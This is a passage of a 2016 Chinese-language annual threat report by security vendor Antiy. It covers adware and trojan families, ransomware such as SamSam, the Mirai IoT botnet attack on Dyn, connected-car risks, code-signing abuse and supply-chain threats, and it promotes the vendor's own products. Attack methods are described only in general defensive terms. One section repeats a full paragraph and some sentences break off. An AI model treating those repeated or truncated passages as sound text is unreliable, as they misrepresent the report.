Explorer、Google Chrome、Mozilla
Firefox等。然后就会弹出各种各样的广告,这些广告主要推广第三方产品和服务,甚至修改浏览器的起始页、默认搜索引擎等设置。最后,BrowseFox还将收集用户在网上的浏览历史、搜索词语等信息,在回传到后端的数据库中后,被数据分析后用来进行更精准的推广行为。排行第二的是风险软件家族DownloaderGuide,这是一个专业的下载器,其唯一的目的就是下载其他程序到主机中,被下载安装的程序通常不会被用户发现,它们通常都有名称为“Freemium
GmbH”的无效数据签名。排行第三的风险软件家族LMN具有使用BT协议下载第三方程序到本地安装的功能,例如:下载安装浏览器Amigo、浏览器插件UnityWebPlayer、俄罗斯邮箱客户端MailRu等,某些安装程序在重启系统时并不提示用户而直接关机重启,这些情况都会影响用户对计算机的正常使用。排行第四的是自动化命名的木马Agent。排行第五的是远程控制家族IRCBot,该家族通过IRC通信信道进行传播或发送远程控制命令。该家族的核心行为是接受IRC远程控制,同时对文件进行上传下载、发起DDoS攻击等。它是一个较早的恶意代码家族,但在2016年依然非常活跃。排行第六的是使用VBS编写的捆绑类木马程序,其家族主要功能是下载其他恶意代码到系统中运行,在2016年被VBS、JS、PowerShell等下载最多的恶意程序就是臭名昭著的勒索软件。排在第七的木马家族Reconyc更像一个广告程序,因为它的主要功能是弹出广告、浏览器重定向、添加浏览器工具栏或插件。排行第八的是具有释放或捆绑行为的木马类程序Dinwod,该家族在感染用户系统之后,会自动释放并安装其它恶意程序。很多容易被查杀的恶意程序通过隐藏在此类木马内部躲过反病毒软件的检测,进而感染用户计算机。该家族的部分变种还具有强制关闭杀毒软件的能力。排行第九的是一种可以下载并安装风险应用的风险软件家族OutBrowse,该家族样本运行后下载并安装名为“FLV
Player”的安装程序,点击接受开始下载,弹出广告页面,占用系统资源,影响用户使用。排行第十的是一种可以下载并安装推广应用的灰色软件程序ICLoader,该家族样本运行后连接网络下载推广应用并安装,占用系统资源,影响用户正常使用计算机。
在2016年PC平台恶意代码行为排行榜中(HASH),以获取利益为目的的广告行为再次排在第一位,下载行为因其隐蔽性、实用性强的特点数量依然较多,网络传播行为和风险工具分列三、四位,溢出行为上升到了第五位,勒索行为虽然从行为数量统计上排在第十二位,但其带来的损失巨大,显然勒索行为是2016年最值得关注的恶意行为。
图 8 2016年PC平台恶意代码行为分类排行
### 4.2 勒索软件从一种恶意代码行为扩展到一种经济模式
**国外研究者Danahy认为[14]“敲诈者”病毒的崛起是两个因素造成的:其一是越来越多的犯罪分子发现这种攻击方式利润丰厚;其二是勒索工具、开发包和服务的易用性和破坏力不断提高。安天研究人员对此的补充观点是——“比特币匿名支付和匿名网络带来的犯罪隐蔽性也是其中重要的原因**
。”[17]
2016年全球多家医院遭受勒索软件samsam的袭击,在医院电子资产、患者信息等被加密后,被敲诈了上百万美金的赎金,同时患者的健康与生命均受到不同程度的威胁。这是2016年,首例曝光的大规模针对企业客户的勒索软件事件,勒索软件通过JBoss漏洞或其他漏洞攻击包组成的攻击组件对企业客户进行攻击,在成功入侵一台终端计算机后,利用这台计算机作为“支点”,通过半自动化手段进行内网攻击,尽可能的感染内网中的其他计算机,扩大加密的电子资产数量,甚至加密用以备份的电子资产。在安天《2015年网络安全威胁的回顾与展望》[18]中曾提出的“
**勒索软件将成为全球个人用户甚至企业客户最直接的威胁,除加密用户文件、敲诈比特币外,勒索攻击者极有可能发起更有针对性的攻击来扩大战果,如结合内网渗透威胁更多的企业重要资料及数据**
。”等观点已经完全被2016年发生的勒索攻击事件所验证。
图 9 蠕虫时代的传播入口到勒索软件的传播入口
图 10 需要警惕的勒索软件入口
安天CERT曾在2004年绘制了当时的主流蠕虫与传播入口示意图(图9左图),该图曾被多位研究者引用。可以肯定的是,尽管其中很多方式在DEP和ASLR等安全强化下已经失效,但存在问题的老版本系统依然存在。勒索模式带动的蠕虫的回潮不可避免,同时利用现有僵尸网络分发,针对新兴IoT场景漏洞传播和制造危害等问题都会广泛出现。而从已经发生的事件来看,被敲诈者不仅包括最终用户,而且大规模用户被绑架后,厂商也遭到敲诈。
勒索软件对国内政企网络安全也带来了新的挑战,在较长时间内,国内部分政企机构把安全的重心放在类似网站是否被篡改或DDoS等比较容易被感知和发现的安全事件上,但对网络内部的窃密威胁和资产侵害则往往不够重视,对恶意代码治理更投入不足。因为多数恶意代码感染事件难以被直观的发现,但“敲诈者”以端点为侵害目标,其威胁后果则粗暴可见。同时,对于类似威胁,仅仅依靠网络拦截是不够的,必须强化端点的最后一道防线,必须强调终端防御的有效回归。安天智甲终端防御系统研发团队依托团队对“敲诈者”的分析和预判,依托安天反病毒引擎和主动防御内核,完善了多点布防:包括文档访问的进程白名单、批量文件篡改行为监控、诱饵文件和快速文件锁定等。经过这些功能的强化,安天不仅能够有效检测防御目前“敲诈者”的样本和破坏机理,还对后续“敲诈者”可能使用的技巧进行了布防。除了PC端的防护产品,安天AVL
TEAM对Android平台的反勒索技术做了很多前瞻性的研究工作,并应用于安天移动反病毒引擎中。
金钱夜未眠,在巨大的经济利益驱使下,未来勒索软件的传播途径和破坏方式也会变得愈加复杂和难以防范。作为安天智甲的开发者,我们期望帮助更多用户防患于未然。
## 5 IoT威胁影响国家基础设施安全,车联网安全成为威胁泛化的年度热点
在2013年,我们用恶意代码泛化(Malware/Other)一词,说明安全威胁向智能设备等新领域的演进,之后“泛化”一直是我们所关注的重要威胁趋势。
当前,安全威胁泛化已经成为常态,但我们依然采用与我们在前两次年报中发布“网络安全威胁泛化与分布”一样的方式,以一张新的图表来说明2016年威胁泛化的形势。
### 5.1 IoT威胁影响国家基础设施安全
物联网是由不需要人工干预的具有传感系统的智能设备组成的网络。在现今的人类社会中,IoT存在于社会应用的各个角落,如可穿戴设备、车联网、智能家庭、智慧城市、工业4.0等。当IoT产生威胁时,它会不分地域、不分行业的影响到全社会。
2016年最具影响力的安全事件,无疑是美国东海岸DNS服务商Dyn遭遇源自IoT设备的DDoS攻击断网事件,。Dyn公司在当天早上确认,其位于美国东海岸的DNS基础设施所遭受的DDoS攻击来自全球范围,严重影响其DNS服务客户业务,甚至导致客户网站无法访问。该攻击事件一直持续到当地时间13点45分左右。本次Dyn遭到攻击影响到的厂商服务包括:Twitter、Etsy、Github、Soundcloud、Spotify、Heroku、PagerDuty、Shopify、Intercom,据称PayPal、BBC、华尔街日报、Xbox官网、CNN、HBO
Now、星巴克、纽约时报、The
Verge、金融时报等的网站访问也受到了影响。Dyn公司称此次DDoS攻击事件涉及IP数量达到千万量级,其中很大部分来自物联网和智能设备,并认为攻击来自名为“Mirai”的恶意代码。安天发布了《IoT僵尸网络严重威胁网络基础设施安全——北美DNS服务商遭Mirai木马DDoS攻击的分析思考》[19],对这一事件作出了深度分析。
目前,依托IoT设备的僵尸网络的规模不断增长,典型的IoTDDoS僵尸网络家族包括2013年出现的CCTV系列、肉鸡MM系列[3](ChiekenMM,数字系列10771、10991、25000、36000)、BillGates、Mayday、PNScan、gafgyt等众多基于Linux的跨平台DDoS僵尸网络家族,安天对这些木马的规范命名如下。
截止到Mirai事件发生时,IoT僵尸网络的样本情况
其中在本次事件中被广泛关注的Mirai的主要感染对象是物联网设备,包括:路由器、网络摄像头、DVR设备。DDoS网络犯罪组织早在2013年开始就将抓取僵尸主机的目标由Windows转向Linux,并从x86架构的Linux服务器设备扩展到以嵌入式Linux操作系统为主的IoT设备。安天捕获并分析了大量关于智能设备、路由器的恶意样本,并配合主管部门对部分设备进行了现场取证。这些设备主要是MIPS、ARM等架构,因存在默认密码、弱密码、严重漏洞未及时修复等因素,导致被攻击者植入木马。由于物联网设备的大规模批量生产、批量部署,在很多应用场景中,集成商、运维人员能力不足,导致设备中有很大比例使用默认密码、漏洞得不到及时修复。包括Mirai等针对物联网设备DDoS入侵主要通过telnet端口进行流行密码档的暴力破解,或默认密码登陆,如果通过Telnet登陆成功,就尝试利用busybox等嵌入式必备的工具进行wget下载DDoS功能的bot,修改可执行属性,运行控制物联网设备。由于CPU指令架构的不同,在判断了系统架构后一些僵尸网络可以选择MIPS、arm、x86等架构的样本进行下载。运行后接收相关攻击指令进行攻击。安天在此前跟进IoT僵尸网络跟踪分析过程中,整理了部分DVR、网络摄像头、智能路由器的品牌中有部分型号存在单一默认密码问题。
图 11存在默认密码的设备品牌
IoT设备利用种类繁多的网络协议技术使得网络空间与来自物理世界的信息交互成为可能。但是IoT自身具备以下不安全因素:IoT设备自身多数未嵌入安全机制,同时其又多半不在传统的IT网络之内,等于游离于安全感知能力之外,一旦遇到问题也不能有效响应;大部分的IoT设备24小时在线,其是比桌面Windows更“稳定”的攻击源;作为主流桌面操作系统的Windows的内存安全(如DEP、ASLR、SEHOP)等方面的能力不断强化,依托远程开放端口击穿Windows变得日趋困难,但对于普遍没有经过严格的安全设计的IoT设备的远程注入的成功率则高的多。
尽管DNS的确被很多人认为是互联网的阿喀琉斯之踵。但这次针对Dyn的DNS服务的大规模DDoS事件中,其中暴露的IoT安全问题更值得关注。IoT僵尸网络绝不仅仅是这起攻击事件的道具,被入侵的这些设备本身具有更多的资源纵深价值,这比使用这些设备参与DDoS攻击所带来的危险更为严重。其大面积的脆弱性存在,有着更为隐蔽、危害更大的社会安全风险和国家安全风险。只是这种风险,更不容易被感知到罢了。
物联网就是物物相连的互联网,是未来信息社会重要基础支撑环节之一。物联网是在互联网基础上延伸和扩展的网络,物联网并不仅仅是网络,它还可以利用感知技术、信息传感等技术的嵌入式传感器、设备及系统构建成复杂的涉及实体社会空间的应用,这些应用所在的设备很多都是维系民生的重要节点的关键基础设施设备,甚至包括关键工控设施的基础传感器。因此,安全性必须加入到产品的设计中,而不是采用把默认密码硬编码到固件中、Web接口轻易被绕过等方法,仅考虑部署简易,将安全置之度外,势必会留下安全威胁隐患。被入侵的这些设备本身具有更多的资源纵深价值,这比使用这些设备参与DDoS攻击所带来的危险更为严重。其大面积的脆弱性存在,有着更为隐蔽、危害更大的社会安全风险和国家安全风险。只是这种风险,更不容易被感知到罢了。因此,无论从国家还是厂商层面,都应加强IoT设备的安全防护,提高攻击入侵IoT设备的成本,以及加强IoT设备的安全威胁监测预警。
### 5.2 联网安全到智能交通安全将成为一个博弈焦点
2016年,车联网安全开始受到非凡的关注。大众汽车被爆出漏洞,可使得攻击者通过对无线钥匙的重放攻击实现对车辆,安全研究者发现可以通过OBDII 接口对
Jeep 进行控制操作,国内的如Keen Team、360等安全团队都在各种极客活动上对Tesla等车辆的漏洞进行了曝光。
汽车行业是国民经济发展的中流砥柱,新能源汽车、智能化和网联化在正在加速汽车行业的发展,催生了车联网,无人驾驶,高精度定位,大数据等技术在汽车行业的应用,为互联网+汽车添加催化剂。汽车行业在智能化和网联化的发展趋势,也催生了汽车电子行业的更新变革,从芯片,车载电子控制系统,车机系统等软硬件供应商,以
TSP 为主的车联网服务供应商,都有新玩家入局和老玩具出局的情况发生,整个汽车电子行业正在进入重新洗牌阶段
汽车是现代社会的基本交通工具,日常生活中的手机、电脑,遭受攻击时损失的是数据,其损失更多还位于虚拟空间,或影响到财产安全,而汽车遭受攻击时,可能会威胁人身健康与生命的安全。因此汽车行业在智能化和网联化的发展趋势,也引起了整个行业对信息安全的关注,汽车行业正在由完全不重视安全到开始意识到信息安全对品牌和未来车联网服务的重要性,未来在政府出台相关标准,汽车安全事件的持续曝光,信息安全企业持续进行相关技术创新,以及车主的安全意识不断增强的多重影响下,整个汽车行业会逐步建立和强化安全意识。
智能汽车面临着复杂的直接攻击风险和供应链安全风险,从直接风险来看包括:
物理接触:通过和车辆的物理接触,主要攻击模式为在车上通过插入 OBD攻击车载系统。 近场通信劫持:在离车辆较近距离方位内,主要通过劫持相应近场通信协议如
nfc,蓝牙等,进行重放攻击,典型攻击为破解无线钥匙,开启车门。 远程控制:该种攻击无需接触或靠近车辆,通过对端-管-云三者的其中一环进行攻击达到盗取用户信息、甚至控制车辆的操作。
因此汽车整体的信息安全必然涉及“ 两端一云”
(手机端/汽车端+车联网云服务),从攻击面上来说,包括了手机终端,汽车端车机系统,汽车端电子控制系统,和车联网云服务以及进场和远程通信的各种安全问题,因此所涉及到的信息安全方案一定是综合性的,涉及到的供应商也是各个层面的,比如车载安全芯片,车载防火墙,车机娱乐系统安全加固,车载App
威胁检测与防护,车载系统安全 OTA 升级,通信加密与认证,手机 App 威胁检测与防护,云安全等。最终在汽车信息安全市场,
车联网安全的未来将从单纯的车辆安全扩展到智能交通体系的安全和整个社会安全,越来越多的APT攻击以影响社会安全为目的,因此应该在高烈度对抗的假定情景下思考智能交通的安全。
安天当前依托智能终端侧威胁检测防御的扎实基础,正在形成服务车联网“ 检测+防护+服务+感知” 的防护体系。
## 6 供应链主战场的战争序幕正在拉开
随着网络安全威胁范围的逐渐扩张,供应链安全成为当前热点的安全问题,对供应链安全的关注不仅是最终的供给,而且包括了形成供应链的所有环节。值得注意的是,攻击者可能会利用供应链各节点的安全隐患,从上游攻击、供应链传入、地下供应链等各环节,无孔不入的对其针对的目标进行信息采集、攻击载荷预制等行为。
### 6.1 新兴设备和场景成为新的攻击入口
从IT体系来看,IT设备、智能手机、智能设备、部分产品组件、软件产品等处于供应链上游节点,相对于供应链条上的其他节点,是难以验证的具有特定功能的黑盒,这使得攻击者在攻击意图的驱使下,可使用户在不知情的情况下遭受攻击。部分厂商可在不同的软、硬件产品中加入信息采集模块,预制后门,或在研发阶段预留调试接口,给攻击者留下可利用的途径,一旦成功入侵,重要信息泄露等安全事件将随之而来,而这些产品可以直接影响到实体社会空间,那么造成的损失也不可估量。除此之外,硬件产品的缺省口令和硬编码也使得各种硬件产品存在安全隐患。
智能设备的快速发展与应用在改变人们学习、工作、娱乐等生活方式的同时,也存在大量的安全隐患,除了智能设备本身的安全问题与事件外,这些新兴设备和场景均可能成为新的攻击入口。与传统安全防护体系不同之处在于,除新兴设备和场景的自身安全系统不健全外,安全防护与预警体系也并未完全覆盖这些新兴设备和场景,这就给攻击者带来了新的攻击入口,例如进入监管不到位的接入了新兴设备的内部网络甚至隔离网络。
### 6.2 代码签名体系已经被穿透
代码签名体系一直作为保证软件供应链体系不可篡改性和不可抵赖性的核心机制,部分主流杀毒软件在早期也多数选择了,默认信任有证书程序的策略。证书窃取问题在震网等APT事件中开始被广泛关注。2015年Duqu
2.0攻击卡巴斯基事件[20]中,恶意代码则盗用了富士康公司的证书。
图12 近年来与数字签名和证书有关的安全事件的曝光时间
但带有“合法”签名的恶意代码,早已不再是APT攻击的专利,过去几年中恶意样本带有“合法”数字签名的比率不断上升,从样本累计总量上看,已经有接近五分之一的Windows
PE恶意代码带有数字签名域,这其中又有20%可以通过在线验证,考虑到庞大样本基数,这已经是非常惊人的数字。证书盗用只占这些样本的一小部分,而其中很大比例的签发证书并不来自盗用,而来自正常的流程的申请。
相对更为失控的是,安卓系统始终坚持自签发证书,而未建立统一的证书认证管理机制。而在安天移动安全团队的监测中,已经发现了多起使用知名厂商证书签名恶意代码事件,不排除相关厂商的APP签名证书已经失窃。而在开发者中,亦出现过将私钥证书同步到Github的事件。
在人们的印象中,证书的安全性更多在算法层面,例如被讨论更多的是散列算法的安全性对证书的影响,但正如我们反复指出的那样“如果没有端点的系统安全作为保障,那么加密和认证都会成为伪安全。”证书的密码协议设计固然重要,但其并不足以保证证书体系的安全,遗憾的是,以Windows
PE格式为代表的现有代码证书体系,是在端点窃密安全威胁还没有成为主流的情况下建立的,相对于在证书格式和算法协议上的雕琢,证书签发环境的安全、证书统一管理和废止机制、证书机构自身的系统安全都没有得到足够的重视。
而迄今为止,Linux系统未能建立起普适的签名认证体系,包括Windows平台下的一些著名开源软件,也依然在二进制版本的发布中没有引入数字签名机制。毫无疑问,这为Linux下的安全防御带来了进一步的困难。
**签名体系本身是不足以独立在一个开放的场景中保证供应链安全的,但不管如何,代码签名体系依然是供应链安全体系的重要基石,其更重要的意义是实现发布者验证和追溯机制。没有代码签名体系的世界,注定是更坏的世界。**
### 6.3 地下供应链和工具链、第三方来源市场削弱了机构客户的防御能力
随着品牌预装、集中采购等因素,操作系统和办公软件的正版化获得了一定的改进,但盗版操作系统低安全性配置,包括预装木马和流氓软件的问题,依然危害着机构客户的安全。同时机构客户使用的部分应用工具依然依赖于互联网下载。而传统下载站、汉化站、驱动站等,普遍采用下载欺骗等方式,让用户难以发现真正的下载入口,下载的是所谓的“下载推荐器”等广告工具,同时下载站对原有软件驱动往往进行了捆绑而重新签名,在其中夹带广告工具、下载器或其他的木马。这些下载工具和所夹带的广告程序,普遍具有信息采集和二次下载功能,带来了不受控的软件安全入口。其既可能导致机构客户的安全失窃,同时这些通道也可能被高级攻击者劫持和利用。
### 6.4 设备和应用互联网化构成了机构网络非受控的信息通道
互联网商业模式是基于用户信息和行为的,包括部分隐私采集聚合,基于与大数据分析带来价值和便利性,用户通过放弃部分系统控制权和个人信息来置换便利的免费服务。在个人用户已经将这种信息采集视为无可奈何的常态的时候,也为机构用户的安全带来问题,例如与云盘等功能连接的文档编辑和笔记工具可能导致文档编辑内容的泄露,输入法的云特性导致敏感输入内容的泄露等等。
同时设备和应用的互联网化,扩大了企业的防护范围,增加了企业的防护成本,提升了内部安全防护的难度。与传统的边界防护相比,新兴设备的接入使得原有的防护边界有所扩散,并形成了一个非受控的信息通道。在新兴设备和应用场景成为新的攻击入口的同时,这些设备和应用的互联网化构成了一个带外信息流,这带来了更多内部目标被定位和画像的可能性,这些被定位的目标和画像使攻击者的目标更加确定和精准。这种设备和应用的互联网化极大的提升了内部安全防护的难度。供应链的整个链条任意环节的安全问题一旦被触发都可能造成严重影响。从国家之间的攻防角度来看供应链安全所造成的影响,以震网、方程式和乌克兰停电事件等为代表的安全事件已可见一斑。而供应链的整体复杂性使得其整体脉络难于清晰可见。当前世界各国均担心超级大国利用在供应链中所处的上游优势,将其转化为独有的服务于其情报机构的作业能力,甚至形成上游对下游的制约。供应链上游和下游之间的差距,不仅形成了上游商业公司的技术和利润优势,也驱动了信息和资源的汇聚。对供应链攻击的防御,需要建立清晰的架构和标准体系,以推动各环节都应增加有效安全考量;对供应商加强安全生产和开发要求,推动使供应链透明化。供应透明化的核心在于通过对供应链环节进行有效标注,厘清技术来源,定位和说明关联风险,掌握开源利用和第三方模块的风险流动;最后加强与安全厂商合作,提高整体系统安全性和对威胁的态势感知能力,将供应链安全防御的部署不仅位于当前环节,同时延展至前期与后续环节,使安全能力覆盖至最大化。
在过去的种种案例总结中,供应链攻击更多的被作为一种“曲线”进入核心IT场景的外围攻击手段,这是频繁发生的事件,但如果这是我们理解这一问题的唯一方式,就是把战略问题战术化了。我们有理由确信:
**未来的网络安全的对抗,是围绕“供应链”和“大数据”展开的,供应链从来就不只是网络对抗中的外围阵地,而是更为核心和致命的主战场。**
## 7 理念决定行动(结束语)
### 7.1 寻找网络安全的系统化方法
习近平总书记在4.19讲话中指出“ **树立正确的网络安全观。理念决定行动**
”,并深刻诠释了网络安全的基本认知规律,在正确网络安全观建立之后,寻找有效的方法,并进行实践就是非常重要的工作。网络安全的进步是两方面的,即一方面是在与威胁的对抗和研判中,不断提升自身能力,另一方面是不断实现对错误的观念与方法的扬弃,从而达成进步。
如何尊重网络安全的 **整体** 性、 **动态** 性、 **开放** 性、 **相对** 性、 **共同**
性,而避免割裂、静态、封闭、绝对、孤立的错误安全方法呢?如何落实“ **全天候全方位感知网络安全态势** ”,“ **有效防护**
”的要求,如何实践“动态、综合的防护理念”?如何达成“ **安全和发展要同步推进** ”?安天人也在不断地思考、总结和实践。
我们同时也在积极寻找业内的研究成果,安天技术公益翻译组在2016年参译了《网络安全的滑动标尺》,并在冬训营等环节向业界做了积极的分享。相关文献成果将网络安全划分成架构安全、被动防御、积极防御、威胁情报和进攻五个层次。除了进攻不适用于一般机构外,其他四个层次是一个有机的整体,网络安全规划以基础的安全架构和可靠的被动防御手段为基础,叠加有效的积极防御和威胁情报手段。如果没有架构安全和被动防御的基础支撑,那么上层能力难以有效发挥;如果没有积极防御和威胁情报的有效引入,仅靠基础措施也无法有效的对抗深度的威胁。每个安全层次解决不同的问题,有不同的价值。相对更低的层次付出的成本更低,但解决的问题更基础广泛。从网络安全投入上看,越是网络初期越要打好底层的工作,而越是保障高等级的资产,就需要在积极防御和威胁层面做出投入延展。因此正如本文的联合译者JOE所指出的
**网络安全的创新更多不是迭代式创新,而是增量叠加式创新**
。在积极防御和威胁情报的技术与体系不断发展创新的过程中,架构安全和被动防御环节本身也在持续发展进步。这些思路,为安天如何改善积极防御和威胁情报产品的有效性打开了思路,也对如何认识网络安全当前各种技术、产品间的管理和价值,提出了一个体系化的视野。
安天围绕“塔防”思路的持续推进安全了事件,塔防的核心思想是,利用防御方拥有环境部署的先发优势,形成防御阵地,在边界、流量、端点部署可以协同联动的防御感知环节,并扩展客户的深度分析能力。安天以厂商、客户和对抗三视角推动系统有效防护的达成,最终达到削弱、迟滞和呈现对手的目的。
我们同时也在积极寻找业内的研究成果,寻找与正确网络安全观相匹配的安全方法,安天技术公益翻译组在2016年参译了《网络安全的滑动标尺》,并在冬训营等环节向业界做了积极的分享。相关文献成果将网络安全划分成架构安全、被动防御、积极防御、威胁情报和进攻五个层次。除了进攻不适用于一般机构外,其他四个层次是一个有机的整体,网络安全规划以基础的安全架构和可靠的被动防御手段为基础,叠加有效的积极防御和威胁情报手段。如果没有架构安全和被动防御的基础支撑,那么上层能力难以有效发挥;如果没有积极防御和威胁情报的有效引入,仅靠基础措施也无法有效的对抗深度的威胁。每个安全层次解决不同的问题,有不同的价值。相对更低的层次付出的成本更低,但解决的问题更基础广泛。从网络安全投入上看,越是网络初期越要打好底层的工作,而越是保障高等级的资产,就需要在积极防御和威胁层面做出投入延展。因此正如本文的联合译者JOE所指出的
**网络安全的创新更多不是迭代式创新,而是增量叠加式创新**
。在积极防御和威胁情报的技术与体系不断发展创新的过程中,架构安全和被动防御环节本身也在持续发展进步。这些思路,为安天如何改善积极防御和威胁情报产品的有效性打开了思路,也对如何认识网络安全当前各种技术、产品间的管理和价值,提出了一个体系化的视野。
### 7.2 我们的年度工作
一年多前,安天举办了营语为“朔雪飞扬”的第三届网络安全冬训营,在开营仪式上发布了2015年度的基础威胁年报的预发布稿。在那时我们已经关注到供应链遭遇攻击导致的防御正面不收敛,商业军火导致的高级攻击门槛下降,黑产大数据导致的威胁情报反用,以及线上线下结合的复合攻击方式成为新威胁的发展趋势。潘多拉盒子一经打开,魔鬼就不可能在短时间内被关回去。
而特别让我们深入思考的是,高级攻击者普遍搭建模拟沙盘,对防御方各种安全产品进行模拟测试。如何让安全产品在客户侧形成攻击者难以预测的能力?在经过了不断的尝试、思考和对抗演练后,安天确定了以“下一代威胁检测引擎、深度客户赋能、交互式可视化分析”为导向建立安天产品基因。
2016年,安天先后发布了全新版本的终端防护产品“智甲”、流量监测产品“探海”、深度分析产品“追影”,威胁情报产品“AVL
Insight”等,对产品线进行了完善改造。安天也成功树立了在军队、公安、海关、电力、金融、运营商等高安全等级客户的标杆案例,并承担了多个态势感知与监控预警平台的总体研发工作。
2012年,在安天早期的态势感知系统的开发中,通过引入威胁的可视化展示,提升了系统表现力,并提出了“让安全可见”的口号。在随后的安全实践中,我们致力于将安全的可视化从一种纯粹的展示技术转化为一种操作工具模式,以实现在不同时点的资产和威胁的关联分析。我们明确了态势感知首先是一种建立在可靠的基础感知检测能力、深度分析分析能力、顶层研判能力和操作化流程上的安全业务系统。同时我们也经常面对的问题是,态势感知与传统的SIEM与SOC的差异是什么,SIEM和SOC是一种有效的安全实践,其将更多离散的安全环节聚合为一个整体。但我们需要看到,SIEM和SOC是在安全产品本身在各自为战的时代出现的,其更强调的是对既有安全能力的整合、对日志的汇集,对于如何按照一个系统的安全方法为指导、以顶层安全业务价值来牵引,来规划更合理的客户端和流量侧的能力,缺乏自上而下的要求。安天拥有完整的端点、网络侧和分析能力积累,检测分析能力跨越传统PC、移动与新兴场景,这为我们从上层态势感知的业务需求反过来设计对更细粒度的感知能力提供了便利。
在流量侧,我们在2013年的XDEF上指出[21],传统的网络实时检测更多的是在和蠕虫和DDoS等威胁对抗中,基于载荷和行为会反复重现而设计的,而对于APT攻击中载荷高度定向而一次性的投放,则考虑不足,流量监测必须形成对载荷的有效捕获还原,联动分析的能力。而在2015年,我们在流量检测设备追影上,实现基于深度定制化规则的向前追溯和向后的条件守候做了更多的工作。让设备可以在高速实时化检测和全要素采集检测两个模式间切换,通过把记录从五元组扩展到十三元组,实现更有效的追溯能力,同时借助安天下一代威胁检测引擎的向量解析能力,我们把网络监测的规则扩展能力,从简单的信标扩展,升级到向量级规则的扩展。
在端点安全方面,我们在新版本智甲产品上,通过对重点主机场景的全要素采集,实现对主机运行要素和环境上下文的深度检测,我们面对纯白名单模式的矫枉过正,而采用黑白双控的信誉模式,不同群组和目标,可以根据自身等级选择以黑为主、或以白为主的安全策略。同时根据普遍存在的有白无防的现象,继续深化主机主动防御的防护点和深度采集能力,基于相关研发进展,我们也将恢复反Rootkit工具Atool的更新,并发布商用取证版本。
当沙箱被当成一种“检测引擎”看待的时候,作为沙箱技术长期的探索实践者,我们认为这种思路是偏颇的。沙箱提供的检测结果是发散的,这种拆解发散后的动态向量价值比起判断结论更为重要。安天坚持以有效触发格式文档和浏览器漏洞、细粒度揭示恶意行为细节和产生威胁情报作为安天追影分析产品的主要导向,并坚持将前置部署的沙箱成为用户侧私有化的安全能力。
安天在2016年对自身提出的下一代威胁检测引擎的理念进行了实践,使反病毒引擎从一个决策器,变成一个带有决策功能的分析器。传统反病毒引擎的基本工作原理是跳过无毒格式,对风险格式进行预处理,并输出判别结果和威胁名称。而安天下一代威胁检测引擎在上述功能的基础上,增加了全格式对象识别和深度解析的机制,从而使上层的人工分析、自动编排和人工智能,有了更细粒度的决策空间。
同时作为重要的供应链安全厂商,安天正从解决恶意代码问题,到能承担起更多的责任。安天 AVL
Inside为手机厂商不仅提供了反恶意代码能力,更将Wifi安全、支付安全、URL安全等融合起来。通过进入系统底层,解决安全应用和恶意程序的平权问题。供应链的全面扩展,延展了安天的威胁感知能力,形成了安天为金融等高安全需求的行业客户,提供安全风险和威胁情报的定向分析输出能力。
正是基于可靠的基础检测分析能力和供应链感知能力,安天持续提升了态势感知平台的感知粒度和业务想象力。而在形成基础大数据分析能力上,避免事件淹没,通过业务流程,实现整体研判和决策,并以资产、信誉视角展开可视化工作,使之回归资产价值保障的本质。
### 7.3 做具有体系化视野的能力型安全厂商
2016年,安天、360企业安全等厂商,在分析报告、会议报告等场合,多次使用了“能力型安全厂商”一词。我们对能力型安全厂商理解如下:
“具有坚定的解决用户安全问题的信仰,具有直面安全威胁的信念和勇气,恪守安全厂商应具备的道德与价值观。
致力于自主研发和技术创新,拥有带有独特技术价值的核心技术,在安全威胁的感知、检测、防御、分析等方面,在感知体系、大数据积累以及其他安全关键技术方面,有自己的特色和特长。”
相关能力型安全厂商,在这一年开始倡导能力型安全厂商的成果互认,尽管这种约定显得十分简单,但却是协作的第一步:
“在分析报告、技术BLOG、早新闻等环节,积极互认和肯定对方成果,具名说明对方工作和贡献,对对方技术成果给出原厂链接。
对于一方已经进行较多工作的重大事件、重大漏洞、关键系统等的分析工作中,如果有一方已经做了较为深入的分析,本着积极互动,少做重复和无用功的原则,基于已经取得的合作方成果进行叠加深入分析。”
我们依然是开放的,我们依然在继续分享我们的最新分析报告和技术文章汇编,我们依然坚持每周分享一篇技术公益翻译,包括我们在这一年参译了大部头作品《Reverse
Engineering for
Beginners》。尽管和安天今天的体量和规模相比,这些都已经是一些支线的工作,但工程师文化传统则会传承持续。我们不仅期待有更多的有缘人加入安天的行列,我们也同样期待,中国有更多的能力型安全厂商一同并肩与威胁战斗。
**基于自主创新的威胁检测防御核心技术产品服务,推动积极防御、威胁情报与架构安全和被动防御的有效融合,致力于提供攻击者在攻击难以绕过的环节上叠加攻击者难以预测的安全能力,达成有效防护和高度自动化和可操作化的安全业务价值,这将是未来安天所选择的道路。**
做一个能力厂商很难,一个能力厂商希望达成真正的客户价值更难。夫夷以近,则游者众,夫险以远,则至者少。我们对网络安全事业的理解决定了我们永远选择爬最陡的坡,走荆棘最多的路。过去如此,未来也是如此。
## 8 附录一:参考资料
* [1] [安天:《乌克兰电力系统遭受攻击事件综合分析报告》](http://www.antiy.com/response/A_Comprehensive_Analysis_Report_on_Ukraine_Power_Grid_Outage/A_Comprehensive_Analysis_Report_on_Ukraine_Power_Grid_Outage.html)
* [2] SANS ICS关于乌克兰停电事件系列报告
* <https://ics.sans.org/blog/2015/12/30/current-reporting-on-the-cyber-attack-in-ukraine-resulting-in-power-outage>
* https://ics.sans.org/blog/2016/01/01/potentialsampleofmalwarefromtheukrainiancyberattackuncovered
* <https://ics.sans.org/blog/2016/01/09/confirmationofacoordinatedattackontheukrainianpowergrid>
* <https://ics.sans.org/media/EISAC_SANS_Ukraine_DUC_5.pdf>
* [3] ESET关于乌克兰停电事件系列报告
* <https://ics.sans.org/blog/2016/03/22/eisacandsansreportontheukrainiangridattack>
* [https://www.welivesecurity.com/2016/01/03/blackenergysshbeardoordetails2015attacksukrainiannewsmediaelectricindustry/](https://www.welivesecurity.com/2016/01/03/blackenergy-sshbeardoor-details-2015-attacks-ukrainian-news-media-electric-industry/)
* [https://www.welivesecurity.com/2016/01/04/blackenergytrojanstrikesagainattacksukrainianelectricpowerindustry/](https://www.welivesecurity.com/2016/01/04/blackenergy-trojan-strikes-again-attacks-ukrainian-electric-power-industry/)
* [https://www.welivesecurity.com/2016/01/11/blackenergyandtheukrainianpoweroutagewhatwereallyknow/](https://www.welivesecurity.com/2016/01/11/blackenergy-and-the-ukrainian-power-outage-what-we-really-know/) <https://www.welivesecurity.com/2016/01/25/securityreviewesetstrends2016attacksukrainevirtualizedsecurity/>
* [4] [安天:《白象的舞步——来自南亚次大陆的网络攻击》](http://www.antiy.com/response/WhiteElephant/WhiteElephant.html)
